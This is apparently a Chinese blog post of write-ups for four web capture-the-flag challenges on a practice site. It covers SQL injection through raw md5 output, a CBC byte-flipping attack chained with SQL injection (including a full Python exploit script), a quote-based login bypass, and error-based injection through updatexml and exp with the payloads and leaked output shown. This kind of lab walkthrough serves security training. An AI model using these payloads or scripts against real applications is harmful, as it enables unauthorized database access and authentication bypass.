2019-04-28
题目1. 后台登录 分值:10 解题参考:https://blog.csdn.net/March97/article/details/81222922
解题链接: http://ctf5.shiyanbar.com/web/houtai/ffifdyop.php
打开是一个登录页面

查看网页源码,发现提示
1 <!-- $password=$_POST['password'];
2 $sql = "SELECT * FROM admin WHERE username = 'admin' and password = '".md5($password,true)."'";
3 $result=mysqli_query($link,$sql);
4 if(mysqli_num_rows($result)>0){
5 echo 'flag is :'.$flag;
6 }
7 else{
8 echo '密码错误!';
9 } -->
md5($password,true)处存在sql注入点,该函数的作用如下

如果某个字符串经过md5('XXX',true)加密之后的结果包含 ‘’or'+数字,即可构造出一个sql注入语句。在题目链接中包含的字符串即为登录密码字符串 “ffifdyop”
该字符串不唯一,只要经过md5('XXX',true)加密之后的结果包含 ‘’or'+数字 就可以提交成功,拿到flag。

题目2. 简单的登录题 分值:50
解题参考:
https://blog.csdn.net/LeeHDsniper/article/details/81089480#
https://blog.csdn.net/include_heqile/article/details/79942993
https://hebin.me/2018/01/26/西普ctf-简单的登录题/
https://www.freebuf.com/articles/system/163756.html
https://r00tnb.github.io/2018/02/09/%E5%AE%9E%E9%AA%8C%E5%90%A7-%E7%AE%80%E5%8D%95%E7%9A%84%E7%99%BB%E5%BD%95%E9%A2%98/
CBC字节翻转攻击:
https://blog.csdn.net/xiaorouji/article/details/82777482
https://blog.csdn.net/csu_vc/article/details/79619309
https://www.freebuf.com/articles/system/163756.html
http://shaobaobaoer.cn/archives/582/cbc%E5%AD%97%E7%AC%A6%E7%BF%BB%E8%BD%AC-%E5%8E%9F%E7%90%86%E4%B8%8E%E5%AE%9E%E6%88%98
解密过程如下图:

正常流程 B ^ C = A
根据异或运算的性质 C = A ^ B ; C ^ C = A ^ B ^ C = 0
漏洞利用 (B ^ X ^ A) ^ C = X (X为指定的任意任意字符);
将B的值与(X ^ A)异或后再参与运算就可以控制生成的明文为我们指定的字符X
通过阅读源码得知,输入框过滤了#的,先尝试用字节翻转攻击使用#注释掉limit $id,0中的,0。
Step1
发送如下数据包:

设置id=11(两位数,后面需要把个位换成#,用于截断sql语句)。服务器返回了iv和cipher,然后自己计算一下序列化之后的结果

结果为:a:1:{s:2:"id";s:2:"11";}
Step2
16个byte为一组,进行分组:
BLOCK#1:a:1:{s:2:"id";s:
BLOCK#2:2:"11";}
先修改cipher中的BLOCK#1的密文,使得BLOCK#2的解密后结果为2:"1#";},这样就能够使用#注释掉,0了。
<?php $id="11"; $info= array('id'=>$id); echo serialize($info); echo "\n\n"; $cipher="%2BC4Qj7hli7Y0m1gTxynIvgW04jPnVGGLwKr%2FetoBhAg%3D"; $cipher=urldecode($cipher); $cipher=base64_decode($cipher); echo $cipher; echo "\n\n"; $cipher[4]=chr(ord($cipher[4])^ord('1')^ord('#')); $cipher=base64_encode($cipher); $cipher=urlencode($cipher); echo "$cipher\n"; ?>

得到的cipher值为 %2BC4Qj6pli7Y0m1gTxynIvgW04jPnVGGLwKr%2FetoBhAg%3D
使用这个cipher的值,iv不变,post数据包:(在拦截到的页面刷新数据包中修改)

服务器返回的结果:无法正常反序列化。因为我们为了修改明文块2而修改了密文块1,密文块1被修改后再利用原始的IV解密后的得到的明文块1是乱码,无法进行反序列化。
Step3
由于密文块1被修改,导致上一步得到的密文cipher使用key解密后未执行异或运算前的值也受到影响,我们其设为A,同样,对于解密出的乱码明文我们设为B,该过程如下图

上图的过程为 A ^ old_IV = B
根据与或运算的性质 A ^ old_IV ^ B = 0
A ^ old_IV ^ B ^ C = C
只需要设置新的new_IV = old_IV ^ B ^ C ,经过运算之后 A ^ new_IV = C
我们需要让解密出的明文是正常可读的也就是BLOCK#1:a:1:{s:2:"id";s: ,设该正常明文为C
我们只需要修改IV,令其为上面式子中计算出的new_IV 就能操纵第一个被修改后的密文块解密出正常的明文。
通过上面的返回包,我们知道了乱码明文的base64值,以及原本正常的明文值,依据上面的公式计算即可:
<?php $iv = "HHlASI4ryCrrI%2BmMbTeZCg%3D%3D"; $iv = urldecode($iv); $iv = base64_decode($iv); $block_wrong="KoiB/4AS1KFkT76b+vUryjI6IjEjIjt9"; $block_wrong=base64_decode($block_wrong); $block_right="a:1:{s:2:\"id\";s:"; for ($i=0;$i<16;$i++) { $iv[$i] = chr(ord($block_wrong[$i]) ^ ord($iv[$i]) ^ ord($block_right[$i])); } $iv=base64_encode($iv); $iv=urlencode($iv); echo "$iv\n"; ?>
输出结果为:V8vwjXVKJrm1Tj5ztfnB%2Bg%3D%3D
使用这个iv替换数据包中的iv,再次重放:

注入成功。
最后利用上面找到的注入点和原理编写脚本就可以拿到flag了
下面是参考脚本:https://blog.csdn.net/LeeHDsniper/article/details/81089480#
import requests import re from base64 import * from urllib import quote,unquote url="http://ctf5.shiyanbar.com/web/jiandan/index.php" def find_flag(payload,cbc_flip_index,char_in_payload,char_to_replace): payload = {"id":payload} r=requests.post(url,data=payload) iv=re.findall("iv=(.*?),",r.headers['Set-Cookie'])[0] cipher=re.findall("cipher=(.*)",r.headers['Set-Cookie'])[0] cipher=unquote(cipher) cipher=b64decode(cipher) cipher_list=list(cipher) cipher_list[cbc_flip_index] = chr(ord(cipher_list[cbc_flip_index])^ord(char_in_payload)^ord(char_to_replace)) cipher_new=''.join(cipher_list) cipher_new=b64encode(cipher_new) cipher_new=quote(cipher_new) cookie = {'iv':iv,'cipher':cipher_new} r=requests.post(url,cookies=cookie) content = r.content plain_base64=re.findall("base64_decode\(\'(.*?)\'\)",content)[0] plain=b64decode(plain_base64) first_block_plain="a:1:{s:2:\"id\";s:" iv=unquote(iv) iv=b64decode(iv) iv_list=list(iv) for i in range(16): iv_list[i]=chr(ord(plain[i]) ^ ord(iv_list[i]) ^ ord(first_block_plain[i])) iv_new=''.join(iv_list) iv_new=b64encode(iv_new) iv_new=quote(iv_new) cookie = {'iv':iv_new,'cipher':cipher_new} r=requests.post(url,cookies=cookie) return r.content def get_columns_count(): table_name=['a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'g', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z', 'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'G', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z'] for i in range(len(table_name)): payload="(select 1)a" if i==0: payload = "0 2nion select * from("+payload+");"+chr(0); content=find_flag(payload,6,'2','u') resp=re.findall(".*(Hello!)(\d).*",content) if resp: print "table has 1 column and response position is 1" return payload else: print "table does not have %d columns" % (i+1) continue for t in range(i): payload=payload+" join (select %d)%s" % (t+2,table_name[t+1]) payload = "0 2nion select * from("+payload+");"+chr(0); content=find_flag(payload,6,'2','u') resp=re.findall(".*(Hello!)(\d).*",content) if resp: print "table has %d column and response position is %s" % (i+1,resp[0][1]) return payload else: print "table does not have %d columns" % (i+1) payload=get_columns_count() print payload print find_flag('12',4,'2','#') print find_flag('0 2nion select * from((select 1)a);'+chr(0),6,'2','u') print find_flag('0 2nion select * from((select 1)a join (select 2)b join (select 3)c);'+chr(0),6,'2','u') print find_flag('0 2nion select * from((select 1)a join (select group_concat(table_name) from information_schema.tables where table_schema regexp database())b join (select 3)c);'+chr(0),7,'2','u') print find_flag("0 2nion select * from((select 1)a join (select group_concat(column_name) from information_schema.columns where table_name regexp 'you_want')b join (select 3)c);"+chr(0),7,'2','u') print find_flag("0 2nion select * from((select 1)a join (select value from you_want)b join (select 3)c);"+chr(0),6,'2','u') --------------------- 作者:LeeHDsniper 来源:CSDN 原文:https://blog.csdn.net/LeeHDsniper/article/details/81089480 版权声明:本文为博主原创文章,转载请附上博文链接!
得到flag为:

题目3. 登陆一下好吗?? 分值:20
解题链接: http://ctf5.shiyanbar.com/web/wonderkun/web/index.html

网页源码也没有可利用的地方

只能从登录输入框尝试进行sql注入,
使用该语句测试:' union select * from a where 1-1+1/1 or 1=1 | 1 join 1/* #%00


发现过滤了以下字符
| , – , or , union , # , select ,* ,/
构造的sql注入语句要绕过这些字符。
猜测其后台的sql语句为 select * from table where username= ‘username′ and password=′password’
使用的sql语句要使得 username= ‘username′ 和password=′password’这两个表达式返回的结果为真
可以使用 0'='0 ,获得flag

语句并不唯一,只要符合 X'='X 即可(X为任意字符,可以为空)
题目4. 加了料的报错注入 分值:35
解题参考:https://blog.csdn.net/qq_35078631/article/details/79221618
https://blog.csdn.net/xingyyn78/article/details/79737070

打开题目链接提示使用post方式提交用户名和密码,使用burp构造数据包后提交

在返回包中提示了后台SQL查询语句 <!-- $sql="select * from users where username='$username' and password='$password'"; -->
根据题目提示的报错注入,使用burp中intruder模块尝试爆破


username的参数updatexml没有禁掉,但是禁掉了圆括号。
password参数,没有禁掉圆括号,但是禁掉了等号。
因此通过updatexml在存储非XPath格式的字符串时的报错输出获得所需要的信息。
UPDATEXML (XML_document, XPath_string, new_value);
第一个参数:XML_document是String格式,为XML文档对象的名称。
第二个参数:XPath_string (Xpath格式的字符串) ,如果不了解Xpath语法,可以在网上查找教程。
第三个参数:new_value,String格式,替换查找到的符合条件的数据
通过将用户名中加入updatexml,并将中间内容注释掉,就可以使用updatexml函数。使用select database()函数获得数据库名。
方法一
获取数据库名:
username=1' and updatexml/*&
password=*/(1,concat(0x7e,(SELECT database()),0x7e),1)or'1
<br>XPATH syntax error: '~error_based_hpf~'

获取表名:
username=1' and updatexml/*
&password=*/(1,concat(0x7e,(SELECT group_concat(table_name) from information_schema.tables where !(table_schema<>'error_based_hpf') ),0x7e),3)or'1
<br>XPATH syntax error: '~ffll44jj,users~'

获取列名:
username=1' and updatexml/*
&password=*/(1,concat(0x7e,(SELECT group_concat(column_name) from information_schema.columns where !(table_name<>'ffll44jj') ),0x7e),3)or'1
<br>XPATH syntax error: '~value~'

获取字段值:
username=1' and updatexml/*
&password=*/(1,concat(0x7e,(SELECT value from ffll44jj),0x7e),3)or'1
<br>XPATH syntax error: '~flag{err0r_b4sed_sqli_+_hpf}~'

方法二 : 利用exp报错注入
username=1' and exp/*
&password=*/(~(select * from (select value from ffll44jj)x))or'1
